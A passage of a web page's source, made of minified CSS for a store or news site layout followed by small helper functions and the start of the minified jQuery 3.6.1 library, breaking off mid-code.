form:before{content:'';display:block;position:absolute;top:0;border-top:40px solid;border-right:20px solid}.s-header-7 .s-header__bot .hd-search form:before{left:-20px;border-top-color:transparent;border-right-color:#b61218}.s-header-7 .s-header__bot .hd-search form:after{right:-20px;border-top-color:#b61218;border-right-color:transparent}.s-header-7 .s-header__bot .hd-search .form__input{background-image:none;color:#fff;height:100%;font-family:Play,Arial,sans-serif;font-size:15px;padding:0 10px;line-height:40px}.s-header-7 .s-header__bot .hd-language{float:right;padding:10px 0;line-height:0}[class*=s-headline-]{font-size:18px;margin-bottom:20px;font-family:Play,Arial,sans-serif}[class*=s-headline-].ht-fs25{font-size:25px}[class*=s-headline-].ht-fs30{font-size:30px}[class*=s-headline-] .s-headline__name{text-transform:uppercase;font-size:inherit}[class*=s-headline-] .s-headline__name a:hover{color:#f60}[class*=s-headline-] i{color:#b61218}.s-headline-1{border-bottom:1px solid #ccc;margin-bottom:20px}.s-headline-1 .s-headline__name{display:inline-block;position:relative;top:10px;background-color:#fff;padding:0 10px;margin:0 20px}.s-headline-2{text-align:center}.s-headline-2 .s-headline__divider{text-align:center;font-size:inherit}.s-headline-2 .s-headline__divider::after,.s-headline-2 .s-headline__divider::before{content:'';display:inline-block;width:100px;height:1px;background-color:rgba(255,0,0,0);background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,0,0,0)),color-stop(50%,#ccc),to(rgba(255,0,0,0)));background-image:linear-gradient(to right,rgba(255,0,0,0),#ccc 50%,rgba(255,0,0,0))}.s-headline-2 .s-headline__divider i{position:relative;top:5px}.s-headline-3{position:relative}.s-headline-3:after{content:'';position:absolute;width:100%;height:1px;left:0;bottom:-.05em;background-color:rgba(255,0,0,0);background-image:-webkit-gradient(linear,right top,left top,from(rgba(255,0,0,0)),color-stop(300%,#ccc));background-image:linear-gradient(to left,rgba(255,0,0,0),#ccc 300%)}.s-headline-3 i{position:relative}.s-headline-3 i:after{content:'';position:absolute;width:100%;height:2px;background-color:#f60;left:0;bottom:-.27em;z-index:1}[class*=b-product-]{background-color:#fff;margin:15px 5.57px;overflow:hidden}[class*=b-product-] .price-discount{font-size:16px;color:#b61218}[class*=b-product-] .price-market{font-size:12px;color:#999;text-decoration:line-through}.b-product__img{margin-bottom:10px;position:relative;overflow:hidden}.b-product__img::before{content:'';display:block;padding-bottom:75%}.b-product__img>a{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__img>a img{width:100%}.b-product__content-title{font-size:16px}.b-product__content-title>a:hover{color:#f60}[class*=b-product-3] .b-product__content{position:relative;margin:10px 0 5px}[class*=b-product-3] .b-product__content-title{font-family:"Open Sans",Arial,sans-serif;margin-bottom:5px;text-transform:uppercase;letter-spacing:.5px}[class*=b-product-3] .b-product__content-title>a:hover{color:#f60}[class*=b-product-3] .b-product__content-divider{width:100%;height:1px;background:#e2e2e2;position:relative}[class*=b-product-3] .b-product__content-divider span{background-color:#f60;position:relative;float:right;width:30px;padding-top:3px;right:0;color:#fff;font-size:9.5px;text-align:center;font-weight:700}[class*=b-product-3] .b-product__content-divider span:after{border-color:#f60 transparent #f60;border-style:solid;border-width:10px 15px 0 15px;content:'';left:0;bottom:-10px;position:absolute}[class*=b-product-3] .b-product__content-cate{font-size:1.2rem;color:#6c6c6c;letter-spacing:1px;margin:7px 0;display:block;overflow:hidden;font-size:1.2rem;line-height:1.5em}[class*=b-product-3] .b-product__content-cate>a:hover{color:#f60}.b-hover .b-hover__img>a::before{content:'';position:absolute;top:-100%;width:100%;height:100%;opacity:0;background-color:rgba(255,255,255,.2);-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.b-hover:hover .b-hover__img>a::before{top:0;opacity:1}[class*=s-pagination-]{padding:25px 0}.s-pagination-1{font-size:1.2rem}.s-pagination-1:after,.s-pagination-1:before{content:" ";display:table}.s-pagination-1:after{clear:both}.s-pagination-1>li{display:inline-block;margin:0 2px;border-radius:3px;border:1px solid #ddd;width:2.5em;height:2.5em;line-height:2.34em;-webkit-transition:all .3s;transition:all .3s}.s-pagination-1>li>a{display:block;color:#999;font-weight:600;text-align:center}.s-pagination-1>li:hover{background-color:#eee;color:#999}.s-pagination-1>li.active{background-color:#b61218;border:1px solid #b61218}.s-pagination-1>li.active>a{color:#fff}.s-pagination--circle>li{border-radius:50%}[class*=b-news-]{background-color:#fff;overflow:hidden;margin:0 5.57px 20px}.b-news__img{margin-bottom:10px;position:relative;overflow:hidden}.b-news__img::before{content:'';display:block;padding-bottom:75%}.b-news__img>a{position:absolute;top:0;left:0;width:100%;height:100%}.b-news__img>a img{width:100%}.b-news__content-title{font-size:16px;line-height:1.4em;margin-bottom:10px;font-weight:600}.b-news__content-title>a:hover{color:#b61218}.b-news__content-desc{text-align:justify}[class*=b-news-1]:after,[class*=b-news-1]:before{content:" ";display:table}[class*=b-news-1]:after{clear:both}[class*=b-news-1] .b-news__img{float:left;margin-right:15px;margin-bottom:0;width:150px}[class*=b-news-1] .b-news__img.w70{width:70px}[class*=b-news-1] .b-news__content-title{margin-top:10px}[class*=b-news-1].b-news--center .b-news__content,[class*=b-news-1].b-news--center .b-news__img{width:calc((100% - 15px)/ 2);float:left}.b-news-1a .b-news__content-source{margin-bottom:10px}.b-news-1a .b-news__content-source li{display:inline-block;font-size:12px}.b-news-1a .b-news__content-source li:first-child{margin-right:20px}.b-news-1a .b-news__content-source li a span{text-transform:uppercase;line-height:1.2}.b-news-1a .b-news__content-source li a:hover{color:#f60}[class*=s-footer-]{margin-top:15px}.s-footer__top-title{margin:10px 0 15px;color:#fff}.s-footer__top-title>i{color:#ccc;margin-right:5px}.s-footer__top-title h5{display:inline}.s-footer__top-title h5:after{content:'';display:block;width:75%;height:1px;margin-top:5px;background-color:rgba(255,0,0,0);background-image:-webkit-gradient(linear,right top,left top,from(rgba(255,0,0,0)),to(#ccc));background-image:linear-gradient(to left,rgba(255,0,0,0),#ccc 100%)}.s-footer__top-menu li{display:inline-block;font-size:13px;margin-bottom:10px;color:#fff;width:calc((100% / 2) - 12px);margin-right:10px;vertical-align:top}.s-footer__top-menu li.line{width:100%;margin-right:0}.s-footer__top-menu li a{color:inherit;display:inline-block;padding-bottom:35px;margin-bottom:-35px;padding-right:30px;margin-right:-30px}.s-footer__top-menu li a>span:before{content:"\f105";font:normal normal normal 13px/1 FontAwesome;margin-right:5px;color:#ccc}.s-footer__top-menu li a:hover{color:#f60}.s-footer__top-menu li>span{line-height:20px;margin-right:20px}.s-footer__top-menu li>span:last-child{margin-right:0}.s-footer__top-menu li>span.fa:before{text-align:center;width:15px;color:#ccc}.s-footer__bot-copyright,.s-footer__bot-developed{float:left;font-size:12px;line-height:40px;color:#fff}.s-footer__bot-developed{float:right}.s-footer__bot-developed a{display:inline-block;margin-left:5px}.s-footer__bot-developed a img{-webkit-transform:translateY(1px);transform:translateY(1px)}.s-footer__backtop a{color:#fff}.s-footer__backtop a:first-child{position:fixed;font-size:20px;background-color:#f60;bottom:calc(60% - 1em);opacity:0;right:10px;-webkit-transition:.5s;transition:.5s}.s-footer__backtop a:first-child i{font-size:20px}.s-footer__backtop a:last-child.is-show{opacity:1;bottom:55px}.s-footer-4{background-color:#f6f6f6;background-position:20% 10%;background-size:50%;background-repeat:no-repeat}.s-footer-4 .s-footer__top{padding:15px 0;-webkit-box-shadow:0 -1px 5px #ccc;box-shadow:0 -1px 5px #ccc;background:#f6f6f6}.s-footer-4 .s-footer__top-title>i{color:#999}.s-footer-4 .s-footer__top-title .h3,.s-footer-4 .s-footer__top-title .h5{color:#222;font-weight:700;font-size:inherit;display:inline}.s-footer-4 .s-footer__top-title .h5:after{background-color:rgba(255,0,0,0);background-image:-webkit-gradient(linear,right top,left top,from(rgba(255,0,0,0)),to(#999));background-image:linear-gradient(to left,rgba(255,0,0,0),#999 100%)}.s-footer-4 .s-footer__top-menu li{color:#222}.s-footer-4 .s-footer__top-menu li h1{font-size:inherit;font-weight:inherit}.s-footer-4 .s-footer__top-menu li span:before{color:#999}.s-footer-4 .s-footer__top-pay>div:first-child{border-bottom:1px dashed #999;padding-bottom:10px;margin-bottom:10px}.s-footer-4 .s-footer__top-pay>div:first-child img{width:46%}.s-footer-4 .s-footer__bot{background-color:#b61218}.info-seo__desc{border-radius:5px;margin-bottom:20px}.info-seo__desc span{position:relative;padding:20px;display:block;font-size:17px}.info-seo__desc span:after,.info-seo__desc span:before{content:'';display:block;position:absolute;width:150px;height:50px;z-index:11}.info-seo__desc span:before{border-radius:5px 0 0 0;border-left:1px solid #ccc;border-top:1px solid #ccc;top:0;left:0}.info-seo__desc span:after{right:0;bottom:0;border-radius:0 0 5px 0;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.s-faq-1{margin-top:30px}.s-faq-1 .s-faq__item{margin-bottom:10px}.s-faq-1 .s-faq__item-title{font-size:14px;border-bottom:1px solid #ccc;padding:5px 0;cursor:pointer;text-transform:uppercase;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.s-faq-1 .s-faq__item-title:after,.s-faq-1 .s-faq__item-title:before{content:initial!important}.s-faq-1 .s-faq__item-title>i:first-child{font-size:1.43em;color:#1976d2}.s-faq-1 .s-faq__item-title>i:last-child{position:relative;-webkit-transition:all 150ms linear;transition:all 150ms linear}.s-faq-1 .s-faq__item-title .title{width:100%;padding-right:15px}.s-faq-1 .s-faq__item-title:hover{color:#f60}.s-faq-1 .s-faq__item-body{display:none;overflow:hidden;margin-top:10px}.s-faq-1 .s-faq__item.is-active .s-faq__item-title{color:#f60}.s-faq-1 .s-faq__item.is-active .s-faq__item-title>i:last-child{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.s-icon-2>a{position:fixed;right:10px;bottom:10px;z-index:111111;line-height:0}.s-icon-2>a span{font-size:20px}.s-icon-2>a span:hover{opacity:1}.s-icon-2>a span::after,.s-icon-2>a span::before{content:'';opacity:0;width:calc(100% + 1.334em);height:calc(100% + 1.334em);margin:-.666em;border-radius:3px;background-color:#05a;border-radius:3px;z-index:-1;position:absolute;-webkit-animation:ripple 1.5s infinite;animation:ripple 1.5s infinite}.s-icon-2>a span::after{animation-delay:.3s!important;-webkit-animation-delay:.3s!important}.s-icon-2>a span img{position:absolute}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.s-icon-3{display:block;position:fixed;bottom:0;background:#fff;width:100%;height:65px;z-index:1000;-webkit-box-shadow:0 -4px 8px 0 rgb(0 0 0 / 20%);box-shadow:0 -4px 8px 0 rgb(0 0 0 / 20%);border-top:1px solid #eaeaea}.s-icon-3 ul li{width:24%;float:left;list-style:none;text-align:center;font-size:13.5px}.s-icon-3 ul li img{width:30px;margin-top:10px;margin-bottom:0}.s-icon-3 ul li span{display:block}@media (min-width:480px){[class*=b-news-1] .b-news__img{width:220px}[class*=b-news-1] .b-news__img.w200{width:200px}}@media screen and (min-width:576px){.s-icon-3{display:none}}@media (min-width:1200px){.s-header-7 .s-header__bot .hd-menu{float:left;margin-left:20px}.s-header-7 .s-header__bot .hd-menu__list{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.s-header-7 .s-header__bot .hd-menu__list:after,.s-header-7 .s-header__bot .hd-menu__list:before{content:initial!important}.s-header-7 .s-header__bot .hd-menu__list>li:hover>a{background-color:#b61218;color:#fff}.s-header-7 .s-header__bot .hd-menu__list>li:hover>a:before{border-right-color:#b61218}.s-header-7 .s-header__bot .hd-menu__list>li:hover .sub-menu{top:40px;opacity:1;visibility:visible;left:-20px}.b-product--hover{padding:10px;-webkit-transition:border .2s linear;transition:border .2s linear;border:1px solid transparent;border-bottom:2px solid transparent}.b-product--hover:hover{border:1px solid #eee;border-bottom:2px solid #f60}}@media (max-width:1199px){.s-header-7 .s-header__top{padding:5px 0}.s-header-7 .s-header__top .hd-logo img{height:60px}.s-header-7 .s-header__bot .hd-menu__list{position:absolute;width:calc(100% - 35px);left:35px;top:5px;background-color:#fafafa;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;opacity:0;visibility:hidden;z-index:-1}.s-header-7 .s-header__bot .hd-menu__list .sub-menu{width:100%}.s-header-7 .s-header__bot .hd-menu__list.is-active{opacity:1;visibility:visible;z-index:9999999;-webkit-animation-name:bounceInDown;animation-name:bounceInDown}.s-header-7 .s-header__bot .hd-menu__list>li{position:relative;border-top:1px solid #fafafa}.s-header-7 .s-header__bot .hd-menu__list>li:first-child{display:none}.s-header-7 .s-header__bot .hd-menu__list>li>a{padding-left:20px;display:block}.s-header-7 .s-header__bot .hd-menu__list>li>a:before{left:0;border-top-color:#fafafa}.s-header-7 .s-header__bot .hd-menu__list>li.is-focus .sub-menu{top:40px;left:0;opacity:1;visibility:visible;width:100%}.s-header-7 .s-header__bot .hd-mobile{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;float:left}.s-header-7 .s-header__bot .hd-mobile:after,.s-header-7 .s-header__bot .hd-mobile:before{content:initial!important}.s-header-7 .s-header__bot .hd-mobile .hd-btn__menu{font-size:20px;margin-top:5px}.s-header-7 .s-header__bot .hd-search{float:right}.s-header-7 .s-header__bot .hd-search .hd-btn__menu{margin-right:0}}@media (max-width:991px){.ht-page__sidebar{display:none}.s-footer-4 .s-footer__pre{display:none}.s-footer-4 .s-footer__top{-webkit-box-shadow:none;box-shadow:none}}@media (max-width:767px){.s-header-7 .s-header__top .hd-social .b-icon-1{display:none}.s-header-7 .s-header__top .hd-hotline div .c-icon{font-size:11px}.s-header-7 .s-header__top .hd-hotline div span:last-child{font-size:14px}.s-header-7 .s-header__bot .hd-search form{right:55px;width:195px}.b-news-1a .b-news__content-source{display:none}}@media (max-width:575px){.s-icon-2{display:none}.s-footer-4{margin-bottom:65px}.s-footer__backtop a:last-child.is-show{bottom:80px}}@media (max-width:479px){.b-product__content-title{font-size:14px}[class*=s-headline-]{font-size:15px}.s-home-4 .s-home__title,[class*=s-headline-].ht-fs30{font-size:20px}.s-headline-2 .s-headline__divider:first-child::after,.s-headline-2 .s-headline__divider:first-child::before{display:block;margin:0 auto}.s-headline-2 .s-headline__divider::after,.s-headline-2 .s-headline__divider::before{content:initial}.b-news__content-title{font-size:1.5rem}.s-tab-1 .s-tab__menu{font-size:12px}.s-tab-1 .s-tab__content{padding:10px 0}}</style>
<script type="text/javascript">function getElementsByAttr(e,t){el=document.querySelectorAll("["+e+"]");for(var n=0;n<el.length;n++)if(el[n].getAttribute(e)==t)return el[n]}function formatNumber(e){for(var t=e.toString().split(""),n=-3;0<t.length+n;)t.splice(n,0,"."),n-=4;return t.join("")}function element(e){return document.getElementById(e)}function readFile(){var e,n=$(this);this.files&&this.files[0]&&(e=this.files[0].name.split(".").pop().toLowerCase(),-1<["jpg","jpeg","png","gif"].indexOf(e)?((e=new FileReader).onload=function(e){var e=e.target.result,t=new Image;t.src=e,n.closest(".uploader").find(".uploader__preview").html(t)},e.readAsDataURL(this.files[0])):n.closest(".uploader").find(".uploader__preview").text(this.files[0].name),n.closest(".uploader").addClass("is-active"))}!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(w,O){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],P=Object.getPrototypeOf,s=t.slice,R=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},I=t.push,M=t.indexOf,W={},B=W.toString,F=W.hasOwnProperty,z=F.toString,U=z.call(Object),g={},C=w.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in X)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?W[B.call(e)]||"object":typeof e}var e="3.6.1",T=function(e,t){return new T.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}T.fn=T.prototype={jquery:e,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=T.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return T.each(this,e)},map:function(n){return this.pushStack(T.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:I,sort:t.sort,splice:t.splice},T.extend=T.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},a=1,s=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"==typeof o||y(o)||(o={}),a===s&&(o=this,a--);a<s;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&o!==n&&(l&&n&&(T.isPlainObject(n)||(r=Array.isArray(n)))?(i=o[t],i=r&&!Array.isArray(i)?[]:r||T.isPlainObject(i)?i:{},r=!1,o[t]=T.extend(l,i,n)):void 0!==n&&(o[t]=n));return o},T.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==B.call(e))&&(!(e=P(e))||"function"==typeof(e=F.call(e,"constructor")&&e.constructor)&&z.call(e)===U)},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){V(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(G(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?T.merge(t,"string"==typeof e?[e]:e):I.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:M.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!=a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(G(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return R(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=t[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){W["[object "+t+"]"]=t.toLowerCase()});function r(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&T(e).is(n))break;r.push(e)}return r}function Q(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(O){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function P(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function R(){C()}var e,f,x,o,I,p,M,W,w,l,u,C,T,n,k,h,r,i,m,$="sizzle"+ +new Date,c=O.document,j=0,B=0,F=D(),z=D(),U=D(),g=D(),X=function(e,t){return e===t&&(u=!0),0},V={}.hasOwnProperty,t=[],G=t.pop,Q=t.push,S=t.push,Y=t.slice,y=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ne=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),re=new RegExp(a+"|>"),ie=new RegExp(Z),oe=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,se=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,E=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{S.apply(t=Y.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){S={apply:t.length?function(e,t){Q.apply(e,Y.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function N(t,e,n,r){var i,o,a,s,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&(C(e),e=e||T,k)){if(11!==d&&(s=ue.exec(t)))if(i=s[1]){if(9===d){if(!(u=e.getElementById(i)))return n;if(u.id===i)return n.push(u),n}else if(c&&(u=c.getElementById(i))&&m(e,u)&&u.id===i)return n.push(u),n}else{if(s[2])return S.apply(n,e.getElementsByTagName(t)),n;if((i=s[3])&&f.getElementsByClassName&&e.getElementsByClassName)return S.apply(n,e.getElementsByClassName(i)),n}if(f.qsa&&!g[t+" "]&&(!h||!h.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(re.test(t)||ne.test(t))){for((c=ce.test(t)&&ge(e.parentNode)||e)===e&&f.scope||((a=e.getAttribute("id"))?a=a.replace(de,P):e.setAttribute("id",a=$)),o=(l=p(t)).length;o--;)l[o]=(a?"#"+a:":scope")+" "+_(l[o]);u=l.join(",")}try{return S.apply(n,c.querySelectorAll(u)),n}catch(e){g(t,!0)}finally{a===$&&e.removeAttribute("id")}}}return W(t.replace(v,"$1"),e,n,r)}function D(){var n=[];function r(e,t){return n.push(e+" ")>x.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function q(e){return e[$]=!0,e}function L(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function pe(e,t){for(var n=e.split("|"),r=n.length;r--;)x.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&fe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function H(a){return q(function(o){return o=+o,q(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=N.support={},I=N.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},C=N.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=T&&9===e.nodeType&&e.documentElement&&(n=(T=e).documentElement,k=!I(T),c!=T&&(e=T.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",R,!1):e.attachEvent&&e.attachEvent("onunload",R)),f.scope=L(function(e){return n.appendChild(e).appendChild(T.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=L(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=L(function(e){return e.appendChild(T.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=E.test(T.getElementsByClassName),f.getById=L(function(e){return n.appendChild(e).id=$,!T.getElementsByName||!T.getElementsByName($).length}),f.getById?(x.filter.ID=function(e){var t=e.replace(A,d);return function(e){return e.getAttribute("id")===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&k)return(t=t.getElementById(e))?[t]:[]}):(x.filter.ID=function(e){var t=e.replace(A,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),x.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},x.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&k)return t.getElementsByClassName(e)},r=[],h=[],(f.qsa=E.test(T.querySelectorAll))&&(L(function(e){var t;n.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),e.querySelectorAll("[id~="+$+"-]").length||h.push("~="),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=T.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(f.matchesSelector=E.test(i=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(e){f.disconnectedMatch=i.call(e,"*"),i.call(e,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),e=E.test(n.compareDocumentPosition),m=e||E.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return 